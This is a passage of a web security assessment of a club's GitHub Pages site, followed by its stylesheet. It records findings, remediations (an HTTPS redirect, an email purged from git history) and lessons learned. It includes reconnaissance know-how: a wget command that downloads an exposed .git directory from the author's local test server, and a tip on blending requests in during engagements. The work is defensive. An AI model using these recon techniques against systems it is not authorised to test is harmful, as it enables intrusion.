            <span class="finding-label">Location</span>
            <p>http://ulrpsu.org</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Description</span>
            <p>The HTTP version of the site returned 200 OK and served full page content instead of redirecting to HTTPS. Neither the HTTP nor the HTTPS responses included an HSTS header.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Impact</span>
            <p>The site has no logins or sessions, so there's nothing to intercept. The real risk is tampering in transit: on an untrusted network such as public Wi-Fi, someone could change pages or inject content as they load, for example by pointing the contact form somewhere else or adding a malicious script.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Remediation</span>
            <p>Enable Enforce HTTPS in the GitHub Pages repository settings.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Evidence</span>
            <div class="code-block">
              <code>curl -I http://ulrpsu.org</code>
            </div>
            <p>Returns HTTP 200.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Status</span>
            <p><span class="badge badge-green">Remediated</span></p>
            <p><strong>Remediated:</strong> Enabled Enforce HTTPS in GitHub Pages settings (Repo → Settings → Pages → Enforce HTTPS).</p>
            <p><strong>Verified:</strong></p>
            <div class="code-block">
              <code>curl -I http://ulrpsu.org</code>
            </div>
            <p>Returns HTTP 301 redirect to https://ulrpsu.org.</p>
            <p><strong>Note:</strong> HSTS is still missing (see RECON-001), so a visitor's first request can still go over plain HTTP before the redirect.</p>
          </div>
        </div>

        <div class="finding-card">
          <div class="finding-header">
            <div>
              <span class="finding-id">RECON-007</span>
              <h4 class="finding-title">.gitignore and README.md Publicly Accessible</h4>
            </div>
            <span class="badge badge-gray">Info</span>
          </div>
          <div class="finding-field">
            <span class="finding-label">Location</span>
            <p>/.gitignore and /README.md</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Description</span>
            <p>GitHub Pages serves both files publicly. A Nikto scan of the local copy first flagged them. Neither file contains anything sensitive.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Impact</span>
            <p>None here. Both files only describe the project and its ignored paths. They would matter only if they ever contained internal details or credentials.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Remediation</span>
            <p>No action needed. Keep internal details out of any file in the published repository.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Evidence</span>
            <p>Nikto scan of the local copy confirmed both files accessible.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Status</span>
            <p><span class="badge badge-gray">Open</span></p>
            <p>Informational, no action required.</p>
          </div>
        </div>

        <div class="finding-card">
          <div class="finding-header">
            <div>
              <span class="finding-id">RECON-008</span>
              <h4 class="finding-title">JavaScript Source Publicly Accessible</h4>
            </div>
            <span class="badge badge-gray">Info</span>
          </div>
          <div class="finding-field">
            <span class="finding-label">Location</span>
            <p>/scripts/nav.js</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Description</span>
            <p>The navigation script is publicly readable, as all client-side JavaScript has to be. On the local copy, it was also reachable through directory listing (see ENV-004). A full code review found no sensitive logic, credentials, API endpoints, or XSS vectors.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Impact</span>
            <p>None. The script only toggles the navigation menu.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Remediation</span>
            <p>No action needed. Never put secrets or internal endpoints in client-side JavaScript.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Evidence</span>
            <div class="code-block">
              <code>curl http://&lt;local-test-server&gt;:8080/scripts/nav.js</code>
            </div>
            <p>Code review: navigation toggle only.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Status</span>
            <p><span class="badge badge-gray">Open</span></p>
            <p>Informational, no action required.</p>
          </div>
        </div>

        <div class="finding-card medium">
          <div class="finding-header">
            <div>
              <span class="finding-id">RECON-009</span>
              <h4 class="finding-title">Club Email Address Exposed in HTML Source</h4>
            </div>
            <span class="badge badge-yellow">Medium</span>
          </div>
          <div class="finding-field">
            <span class="finding-label">Location</span>
            <p>contact.html — form action attribute</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Description</span>
            <p>The club email address was hardcoded in the form action attribute, where anyone could see it in the page source, with curl, or in the public GitHub repository. It also appeared throughout the git commit history.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Impact</span>
            <p>Bots that scrape page source and public GitHub repositories can harvest the address, which leads to spam and phishing in the club inbox. Because the address was in the repository's history, removing it from the current page alone wasn't enough.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Remediation</span>
            <p>Use a FormSubmit encrypted token instead of the plain email in the form action attribute. Purge the email from the entire commit history with git-filter-repo, then force push to GitHub.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Evidence</span>
            <pre class="output-block">&lt;form action="https://formsubmit.co/&lt;redacted&gt;"&gt;</pre>
            <p>Email visible in page source and git log.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Status</span>
            <p><span class="badge badge-green">Remediated</span></p>
            <p><strong>Remediated:</strong> Plain email replaced with a FormSubmit encrypted random token. Email purged from the entire git history with git-filter-repo and force pushed to GitHub.</p>
            <p><strong>Note:</strong> git-filter-repo replaced the email with the literal word REDACTED in every file, including contact.html, which broke the form. I caught the error by checking with curl before marking the finding remediated, then inserted the token manually and confirmed the form worked.</p>
            <p><strong>Limitation:</strong> Rewriting history and force pushing doesn't clean existing forks or clones, which still contain the old commits. GitHub may also keep the old commits reachable for a while. The address should be treated as already exposed.</p>
            <p><strong>Verified:</strong></p>
            <div class="code-block">
              <code>curl https://ulrpsu.org/contact.html | grep "formsubmit"</code>
            </div>
            <p>Returns the encrypted token. Contact form tested and confirmed working.</p>
          </div>
        </div>

        <div class="finding-card">
          <div class="finding-header">
            <div>
              <span class="finding-id">RECON-010</span>
              <h4 class="finding-title">Wildcard CORS Header Set by GitHub Pages</h4>
            </div>
            <span class="badge badge-gray">Info</span>
          </div>
          <div class="finding-field">
            <span class="finding-label">Location</span>
            <p>HTTP response header — live site</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Description</span>
            <p>GitHub Pages automatically sets <code>access-control-allow-origin: *</code> on all hosted sites. This lets JavaScript on any other website request the site's pages and read the responses.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Impact</span>
            <p>No impact on this site. All content is intentionally public, with no authenticated endpoints or private data.</p>
            <p>It would matter on a site that serves private data without a login, such as pages reachable only from an internal network. It wouldn't expose logged-in content: when the header is <code>*</code>, browsers refuse to share responses to requests sent with cookies. The high-severity version of this misconfiguration is a server that echoes back the requesting site's origin and also sends <code>Access-Control-Allow-Credentials: true</code>.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Remediation</span>
            <p>Not configurable on GitHub Pages. GitHub Pages only serves static files, so any private endpoints added later would have to run on a separate server. That server should allow only specific origins instead of <code>*</code>.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Evidence</span>
            <p><code>access-control-allow-origin: *</code> appears in the <code>curl -I https://ulrpsu.org</code> output under RECON-001.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Status</span>
            <p><span class="badge badge-gray">Open</span></p>
            <p>Informational, no action required given the current site architecture.</p>
          </div>
        </div>
      </div>

      <div class="writeup-section">
        <h3>Test Environment Observations (local copy only, not findings against ulrpsu.org)</h3>
        <p>These come from Python SimpleHTTP, which I used only to serve my local copy for testing. They don't apply to ulrpsu.org on GitHub Pages.</p>

        <div class="finding-card">
          <div class="finding-header">
            <div>
              <span class="finding-id">ENV-001</span>
              <h4 class="finding-title">Server Version Disclosed in Server Header</h4>
            </div>
            <span class="badge badge-gray">Local Only</span>
          </div>
          <div class="finding-field">
            <span class="finding-label">Description</span>
            <p>The local Python server's Server header reveals the exact software and version.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">On a Production Server</span>
            <p>Would be Low on a production server. It tells an attacker which server software and version to look up known vulnerabilities for.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Evidence</span>
            <pre class="output-block">Server: SimpleHTTP/0.6 Python/3.13.9</pre>
          </div>
          <div class="finding-field">
            <span class="finding-label">Live Site</span>
            <p>Not applicable. ulrpsu.org returns <code>server: GitHub.com</code> with no version (see the RECON-001 evidence).</p>
          </div>
        </div>

        <div class="finding-card">
          <div class="finding-header">
            <div>
              <span class="finding-id">ENV-002</span>
              <h4 class="finding-title">.git Directory Exposed on Local Server</h4>
            </div>
            <span class="badge badge-gray">Local Only</span>
          </div>
          <div class="finding-field">
            <span class="finding-label">Description</span>
            <p>Because SimpleHTTP serves every file in the folder and has directory listing enabled, the .git directory was browsable. The config file showed the repository URL and remote origin details.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">On a Production Server</span>
            <p>Would be Critical on a production server. Anyone could identify the remote repository and download its full history.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Evidence</span>
            <div class="code-block">
              <code>curl -L http://&lt;local-test-server&gt;:8080/.git/</code>
            </div>
            <p>Returns a full directory listing.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Live Site</span>
            <p>Not applicable. GitHub Pages returns 404 for .git requests.</p>
            <div class="code-block">
              <code>curl https://ulrpsu.org/.git/config</code>
            </div>
            <p>Returns 404.</p>
          </div>
        </div>

        <div class="finding-card">
          <div class="finding-header">
            <div>
              <span class="finding-id">ENV-003</span>
              <h4 class="finding-title">Full Git History Downloaded from Local Server</h4>
            </div>
            <span class="badge badge-gray">Local Only</span>
          </div>
          <div class="finding-field">
            <span class="finding-label">Description</span>
            <p>Using wget, I downloaded the entire git repository, including full commit history, from the exposed .git directory (ENV-002) in 0.08 seconds. Deleted files and every past code change were recoverable.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">On a Production Server</span>
            <p>Would be Critical on a production server. Anything ever committed, including deleted secrets, would be exposed. For ulrpsu.org, the repository is already public on GitHub, which is why RECON-009 needed a history purge.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Evidence</span>
            <div class="code-block">
              <code>wget -r -np -nH http://&lt;local-test-server&gt;:8080/.git/</code>
            </div>
            <p>44 files, 4.0MB downloaded in 0.08 seconds.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Live Site</span>
            <p>Not applicable. GitHub Pages returns 404 for .git requests (see ENV-002).</p>
          </div>
        </div>

        <div class="finding-card">
          <div class="finding-header">
            <div>
              <span class="finding-id">ENV-004</span>
              <h4 class="finding-title">Directory Indexing on /scripts/ and /styles/</h4>
            </div>
            <span class="badge badge-gray">Local Only</span>
          </div>
          <div class="finding-field">
            <span class="finding-label">Description</span>
            <p>Directory listing was enabled on the local Python server, so anyone could browse and download every JavaScript and CSS file without knowing the filenames.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">On a Production Server</span>
            <p>Would be Medium on a production server. Every file in a listed directory, including ones never linked from a page, could be found and downloaded.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Evidence</span>
            <div class="code-block">
              <code>curl http://&lt;local-test-server&gt;:8080/scripts/</code>
            </div>
            <p>Returns a full directory listing.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Live Site</span>
            <p>Not applicable. GitHub Pages doesn't serve directory listings.</p>
          </div>
        </div>
      </div>

      <div class="remediation-box">
        <h4>Remediation Summary</h4>
        <p><strong>Live Site — Remediated (4):</strong></p>
        <ul>
          <li><strong>RECON-002:</strong> Internal HTML comment removed from index.html</li>
          <li><strong>RECON-003:</strong> <code>rel="noopener noreferrer"</code> added to all external links as good practice</li>
          <li><strong>RECON-006:</strong> Enforce HTTPS enabled; HTTP now returns a 301 redirect</li>
          <li><strong>RECON-009:</strong> Email replaced with a FormSubmit token and purged from git history (existing forks and clones may still contain it)</li>
        </ul>
        <p><strong>Live Site — Partially Remediated (1):</strong></p>
        <ul>
          <li><strong>RECON-001:</strong> CSP (except <code>frame-ancestors</code>) and Referrer-Policy set via meta tags; X-Content-Type-Options, X-Frame-Options, HSTS, and Permissions-Policy remain open because they need real HTTP headers</li>
        </ul>
        <p><strong>Live Site — Open (5):</strong></p>
        <ul>
          <li><strong>RECON-004, RECON-007, RECON-008, RECON-010:</strong> Informational, no action required</li>
          <li><strong>RECON-005:</strong> Documented as a lesson learned</li>
        </ul>
        <p><strong>Test Environment Observations (4, local copy only):</strong></p>
        <ul>
          <li><strong>ENV-001 to ENV-004:</strong> Server version header, exposed .git directory, downloadable git history, and directory indexing. All are caused by Python SimpleHTTP and don't occur on GitHub Pages.</li>
        </ul>
      </div>

      <div class="writeup-section">
        <h3>Lessons Learned</h3>
        <ol class="lessons-list">
          <li><strong>Commit before running destructive git operations.</strong> Running git-filter-repo with uncommitted changes leaves those changes untracked and at risk.</li>
          <li><strong>Always verify fixes before marking them remediated.</strong> Broken production sites get pushed when you assume a fix worked without testing it. curl shows what is actually live, not what you think you pushed.</li>
          <li><strong>Gitignore is not a security tool.</strong> Files committed before they were gitignored stay in history permanently, and anyone with repo access can recover them.</li>
          <li><strong>Python SimpleHTTP is not a production server.</strong> By default it exposes directory listings, serves .git folders, and discloses its software version in headers. It exists for local testing only.</li>
          <li><strong>Sensitive data in public repos is permanent.</strong> Once something is pushed, assume it has been seen. git-filter-repo rewrites history, but the window of exposure already existed.</li>
        </ol>
      </div>

      <div class="writeup-section">
        <h3>Notes</h3>

        <div class="finding-card">
          <div class="finding-header">
            <div>
              <span class="finding-id">NOTE-001</span>
              <h4 class="finding-title">curl: -I vs -i</h4>
            </div>
            <span class="badge badge-gray">Note</span>
          </div>
          <div class="finding-field">
            <p>These look almost identical but do completely different things.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">curl -I</span>
            <p>Sends a HEAD request. The server returns only headers, no body. This is what you want for recon because it's clean and fast.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">curl -i</span>
            <p>Sends a full GET request but includes the headers in the output along with the full page body. You get everything — headers plus HTML.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Why It Matters for Pentesting</span>
            <p>If you use <code>-i</code> when you mean <code>-I</code>, you download the entire page body every time, which is slower and buries the headers in HTML.</p>
            <p><code>-I</code> isn't quieter, though. Both requests are logged by the server, and HEAD is the less normal of the two: browsers almost always send GET, so a run of HEAD requests from one address looks like a script. In an engagement where you're trying to blend in, a GET looks like an ordinary visitor.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Catch</span>
            <p>A server can answer HEAD differently from GET. Some send different headers or reject HEAD outright. To see exactly the headers a GET returns without printing the page body:</p>
            <div class="code-block">
              <code>curl -s -D - -o /dev/null https://ulrpsu.org</code>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
</body>
</html>
</file>
<file: css/styles.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&family=JetBrains+Mono:wght@400;500&family=Space+Grotesk:wght@500;600;700&display=swap');

:root {
  --bg-primary: #0d1117;
  --bg-card: #161b22;
  --accent-cyan: #00c8ff;
  --severity-high: #f85149;
  --severity-low: #3fb950;
  --severity-orange: #f0883e;
  --severity-yellow: #d29922;
  --severity-blue: #58a6ff;
  --text-primary: #ffffff;
  --text-secondary: #8b949e;
  --border-color: #30363d;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Inter', sans-serif;
  background-color: var(--bg-primary);
  color: var(--text-primary);
  line-height: 1.6;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Space Grotesk', sans-serif;
}

code, pre {
  font-family: 'JetBrains Mono', monospace;
}

a {
  color: var(--accent-cyan);
  text-decoration: none;
  transition: opacity 0.2s;
}

a:hover {
  opacity: 0.8;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 2rem;
}

nav {
  background-color: var(--bg-card);
  border-bottom: 1px solid var(--border-color);
  padding: 1rem 0;
  position: sticky;
  top: 0;
  z-index: 100;
}

.nav-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.brand {
  font-family: 'Space Grotesk', sans-serif;
  font-size: 1.5rem;
  font-weight: 700;
  color: var(--text-primary);
}

.brand .sby {
  color: #ffffff;
}

.brand .hex {
  color: var(--accent-cyan);
}

.nav-links {
  display: flex;
  gap: 2rem;
}

.nav-links a {
  color: var(--text-secondary);
  font-weight: 500;
}

.nav-links a:hover,
.nav-links a.active {
  color: var(--accent-cyan);
}

.hero {
  padding: 6rem 0;
  text-align: center;
}

.hero h1 {
  font-size: 3.5rem;
  margin-bottom: 1rem;
  line-height: 1.2;
}

.hero .tagline {
  font-size: 1.25rem;
  color: var(--text-secondary);
  margin-bottom: 2rem;
}

.section {
  padding: 4rem 0;
}

.section-title {
  font-size: 2rem;
  margin-bottom: 2rem;
  color: var(--text-primary);
}

.page-intro {
  color: var(--text-secondary);
  margin-bottom: 2rem;
}

.card-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
  gap: 1.5rem;
}

.card {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 8px;
  padding: 1.5rem;
  transition: transform 0.2s, border-color 0.2s;
}

.card:hover {
  transform: translateY(-4px);
  border-color: var(--accent-cyan);
}

.card-title {
  font-size: 1.25rem;
  font-weight: 600;
  margin-bottom: 0.5rem;
  font-family: 'Space Grotesk', sans-serif;
}

.card-description {
  color: var(--text-secondary);
  font-size: 0.95rem;
  margin-bottom: 1rem;
}

.card-meta {
  display: flex;
  gap: 0.75rem;
  flex-wrap: wrap;
}

.card-status {
  color: var(--severity-low);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.8rem;
  margin-top: 0.75rem;
}

.card-actions {
  display: flex;
  gap: 0.75rem;
  flex-wrap: wrap;
  margin-top: 1.25rem;
}

.card-actions .contact-btn {
  padding: 0.5rem 0.875rem;
  font-size: 0.85rem;
}

.badge {
  display: inline-block;
  padding: 0.25rem 0.75rem;
  border-radius: 9999px;
  font-size: 0.8rem;
  font-weight: 500;
  font-family: 'JetBrains Mono', monospace;
}

.badge-cyan {
  background-color: rgba(0, 200, 255, 0.15);
  color: var(--accent-cyan);
}

.badge-red {
  background-color: rgba(248, 81, 73, 0.15);
  color: var(--severity-high);
}

.badge-green {
  background-color: rgba(63, 185, 80, 0.15);
  color: var(--severity-low);
}

.badge-gray {
  background-color: rgba(139, 148, 158, 0.15);
  color: var(--text-secondary);
}

.badge-orange {
  background-color: rgba(240, 136, 62, 0.15);
  color: var(--severity-orange);
}

.badge-yellow {
  background-color: rgba(210, 153, 34, 0.15);
  color: var(--severity-yellow);
}

.badge-blue {
  background-color: rgba(88, 166, 255, 0.15);
  color: var(--severity-blue);
}

.filters {
  display: flex;
  gap: 1rem;
  margin-bottom: 2rem;
  flex-wrap: wrap;
}

.search-bar {
  width: 100%;
  max-width: 400px;
  padding: 0.75rem 1rem;
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 8px;
  color: var(--text-primary);
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  margin-bottom: 2rem;
}

.search-bar:focus {
  outline: none;
  border-color: var(--accent-cyan);
}

.filter-btn {
  padding: 0.5rem 1rem;
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 6px;
  color: var(--text-secondary);
  cursor: pointer;
  font-family: 'Inter', sans-serif;
  font-size: 0.9rem;
  transition: all 0.2s;
}

.filter-btn:hover,
.filter-btn.active {
  background-color: var(--accent-cyan);
  color: var(--bg-primary);
  border-color: var(--accent-cyan);
}

.tools-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
  gap: 1rem;
}

.tool-item {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 6px;
  padding: 1rem;
  text-align: center;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.9rem;
}

.about-content {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 3rem;
}

.about-text p {
  color: var(--text-secondary);
  margin-bottom: 1rem;
}

.skills-list {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-top: 1rem;
}

.skill-tag {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  padding: 0.4rem 0.8rem;
  border-radius: 6px;
  font-size: 0.85rem;
  color: var(--text-secondary);
}

.contact-links {
  display: flex;
  gap: 1rem;
  margin-top: 2rem;
}

.contact-btn {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.75rem 1.5rem;
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 8px;
  color: var(--text-primary);
  font-weight: 500;
  transition: all 0.2s;
}

.contact-btn:hover {
  border-color: var(--accent-cyan);
  color: var(--accent-cyan);
}

.writeup-content {
  max-width: 800px;
  margin: 0 auto;
}

.writeup-header {
  margin-bottom: 3rem;
  padding-bottom: 2rem;
  border-bottom: 1px solid var(--border-color);
}

.writeup-title {
  font-size: 2.5rem;
  margin-bottom: 1rem;
}

.writeup-meta {
  display: flex;
  gap: 1rem;
  flex-wrap: wrap;
}

.writeup-section {
  margin-bottom: 3rem;
}

.writeup-section h3 {
  font-size: 1.5rem;
  margin-bottom: 1rem;
  color: var(--accent-cyan);
}

.writeup-section p {
  color: var(--text-secondary);
  margin-bottom: 1rem;
}

.writeup-section ul {
  color: var(--text-secondary);
  margin-left: 1.5rem;
  margin-bottom: 1rem;
}

.writeup-section li {
  margin-bottom: 0.5rem;
}

.code-block {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 8px;
  padding: 1.5rem;
  margin: 1rem 0;
  overflow-x: auto;
}

.code-block code {
  color: var(--text-secondary);
  font-size: 0.9rem;
}

.code-block code::before {
  content: '$ ';
  color: var(--accent-cyan);
}

.remediation-box {
  background-color: rgba(63, 185, 80, 0.1);
  border: 1px solid var(--severity-low);
  border-radius: 8px;
  padding: 1.5rem;
  margin: 2rem 0;
}

.remediation-box h4 {
  color: var(--severity-low);
  margin-bottom: 0.5rem;
}

.remediation-box p,
.remediation-box li {
  color: var(--text-secondary);
}

.remediation-box ul {
  margin-left: 1.5rem;
  margin-bottom: 1rem;
}

.writeup-subtitle {
  font-size: 1.25rem;
  color: var(--text-secondary);
  margin-bottom: 1.5rem;
}

.overview-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
  gap: 1rem;
}

.overview-item {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 8px;
  padding: 1rem 1.25rem;
}

.overview-label {
  display: block;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.8rem;
  color: var(--accent-cyan);
  text-transform: uppercase;
  margin-bottom: 0.25rem;
}

.overview-item p {
  margin-bottom: 0;
}

.severity-summary {
  display: flex;
  gap: 0.75rem;
  flex-wrap: wrap;
  margin-top: 1rem;
}

.finding-card {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-left: 4px solid var(--text-secondary);
  border-radius: 8px;
  padding: 1.5rem;
  margin-bottom: 1.5rem;
}

.finding-card.critical { border-left-color: var(--severity-high); }
.finding-card.high { border-left-color: var(--severity-orange); }
.finding-card.medium { border-left-color: var(--severity-yellow); }
.finding-card.low { border-left-color: var(--severity-blue); }

.finding-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  gap: 1rem;
  margin-bottom: 1rem;
}

.finding-id {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  color: var(--accent-cyan);
}

.finding-title {
  font-size: 1.2rem;
  font-weight: 600;
}

.finding-field {
  margin-bottom: 1rem;
}

.finding-field:last-child {
  margin-bottom: 0;
}

.finding-label {
  display: block;
  font-family: 'Space Grotesk', sans-serif;
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--text-primary);
  margin-bottom: 0.25rem;
}

.writeup-section .finding-field p,
.finding-field p {
  margin-bottom: 0.5rem;
}

.finding-field ul {
  margin-bottom: 0.5rem;
}

.output-block {
  background-color: var(--bg-primary);
  border: 1px solid var(--border-color);
  border-radius: 8px;
  padding: 1rem 1.5rem;
  margin: 0.5rem 0;
  overflow-x: auto;
  color: var(--text-secondary);
  font-size: 0.85rem;
}

.finding-card .code-block {
  background-color: var(--bg-primary);
  padding: 1rem 1.5rem;
  margin: 0.5rem 0;
}

.lessons-list {
  counter-reset: lesson;
  list-style: none;
}

.writeup-section .lessons-list {
  margin-left: 0;
}

.lessons-list li {
  counter-increment: lesson;
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 8px;
  padding: 1.25rem 1.5rem;
  margin-bottom: 1rem;
}

.lessons-list li::before {
  content: counter(lesson, decimal-leading-zero);
  font-family: 'JetBrains Mono', monospace;
  color: var(--accent-cyan);
  margin-right: 0.75rem;
}

.lessons-list strong {
  color: var(--text-primary);
}

@media (max-width: 768px) {
  .hero h1 {
    font-size: 2.5rem;
  }
  
  .about-content {
    grid-template-columns: 1fr;
  }
  
  .nav-links {
    gap: 1rem;
  }
  
  .card-grid {
    grid-template-columns: 1fr;
  }

  .finding-header {
    flex-direction: column;
  }
}
</file>
